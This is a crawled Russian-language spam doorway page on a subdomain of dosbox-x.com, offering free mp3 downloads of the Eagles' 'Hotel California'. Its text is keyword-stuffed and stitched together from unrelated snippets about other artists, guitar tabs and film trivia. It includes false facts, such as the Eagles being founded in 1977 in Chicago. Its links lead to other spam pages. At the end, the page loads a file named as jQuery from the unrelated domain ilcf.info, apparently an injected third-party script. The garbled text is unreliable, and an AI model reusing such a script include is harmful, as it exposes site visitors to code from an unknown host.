

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohcuechar.dosbox-x.com/ut2-eagles-skachat-pesni.html
body_size: 3512
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Eagles скачать песни - ohcuechar.dosbox-x.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohcuechar.dosbox-x.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Eagles скачать песни</h2>
                            </header>
                            <p>Вы можете бесплатно скачать mp3 Eagles – Отель Калифорния в высоком качестве 128 kbit используйте кнопку скачать. На этой странице вы можете бесплатно скачать и слушать онлайн песню Отель Калифорния исполнителя Eagles или смотреть видео клип. Скачать песню Eagles - Hotel California бесплатно в mp3. Параметры файла: 256 kbps, 11,77 mb, 6:26, Дата релиза: 22.02.2016. 
1 янв 2017  Скачать бесплатно The Eagles - Hotel California в качестве 320 kbps. Возможность слушать песню онлайн и добавить ее к себе. Ноты для гитары нотный архив скачать ноты и табы, скачать ноты песен для классической гитары в pdf, bmp. Уроки, ноты с аккордами к песням под гитару. Скачать Eagles - Hotel California бесплатно в mp3. Другие песни артиста, а также похожие по стилю, ждут вас на DriveMusic. Скачать песню Chris Rea - Road To Hell бесплатно в mp3. Параметры файла: 192 kbps, 6,3 mb, 4:35, Дата релиза: 22.02.2016. Информация о Eagles: все песни слушать онлайн или скачать mp3 бесплатно на music.я.ws. Pirates of the karibbean. Ноты для шестиструнной гитары. Download tab pdf/Скачать ноты “Pirates of the karibbean” для гитары в pdf с сайта. Download tab GP/ Скачать ноты “Pirates of the karibbean” для гитары в GP, midi, pdf, bmp ad#guitar. 
Популярные песни Eagles в mp3, слушать онлайн Eagles. На этой странице собраны интересные факты о песне «Venus» The Shocking Blue, текст песни. Также можно скачать mp3 песни в оригинальном исполнении. А также перевод песни Хиты Eagles постоянно врываются в чарты радиостанций. Здесь вы найдете популярные песни Eagles, которые можете скачать или послушать. История. Группа была создана зимой 1977 года в Чикаго.Основателями группы можно считать. 
Скачать и слушать: К.Келазев-Иглз(музыка), КАЛИФОРНИЯ, ИГЛЗ, Без названия, ОТЕЛЬ  Иглз скачать и слушать музыку онлайн  Eagles:Иглз. Музыка 70-80-х, Музыка катушечных магнитофонов!!! Всё о музыке второй половины 20 века. Дискография, видео, фото. Рейтинг: 3,4 - 70 отзывов26 ноя 2017  Песня: eagles hotel california ▷ слушать онлайн. Размер: 14.25 МБ. Длительность: 06:13. Формат: mp3. ⇓ Скачать бесплатно в качестве. Чек на 0,69 доллара, который Чувак выписывает в магазине в начале фильма, датирован 11 сентября 1991 года, ровно за 10 лет до атак террористов. иглз слушать онлайн бесплатно все песни. Приглашаем посетить портал 101.ru тех пользователей, которые скачивают и слушают музыку часами. 
Рой Ке́лтон О́рбисон (англ. Roy Kelton Orbison; 23 апреля 1936, Вернон — 6 декабря 1988, Нашвилл) — американский музыкант, пионер рок-н-ролла, получивший известность за свой особенный тембр голоса, сложные музыкальные композиции. Скачай eagles hotel california и eagles hotel california. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ut2-zavety-ilicha-yauza-raspisanie.html">Заветы ильича яуза расписание</a></li>
                                <li><a href="ut2-skachat-albom-metallica-1991.html">Скачать альбом metallica 1991</a></li>
                                <li><a href="ut2-akkordy-ruki-vverh-tancuy-bez-menya.html">Аккорды руки вверх танцуй без меня</a></li>
                                <li><a href="ut2-skachat-chernobyl-zona-otchuzhdeniya-1-seriyu.html">Скачать чернобыль зона отчуждения 1 серию</a></li>
                                <li><a href="ut2-brams-3-simfoniya-analiz.html">Брамс 3 симфония анализ</a></li>
                                <li><a href="ut2-penelopa-kruz-cocaine-skachat-pesnyu.html">Пенелопа круз cocaine скачать песню</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-cena-izmeny-film-skachat.html">Цена измены фильм скачать</a></li>
                                            <li><a href="ut2-rastitelnyy-mir-saratovskoy-oblasti-prezentaciya.html">Растительный мир саратовской области презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-igra-moya-prekrasnaya-nyanya-skachat-torrent.html">Игра моя прекрасная няня скачать торрент</a></li>
                                            <li><a href="ut2-mur-est-mur-kniga.html">Мур есть мур книга</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-kak-udalit-audio-drayver-windows-8.html">Как удалить аудио драйвер windows 8</a></li>
                                            <li><a href="ut2-skachat-mod-12-lvl-adminki.html">Скачать мод 12 лвл админки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-romashka-belaya-minusovka-gruppa-dobro.html">Ромашка белая минусовка группа добро</a></li>
                                            <li><a href="ut2-konfessa-rington-skachat-besplatno.html">Конфесса рингтон скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
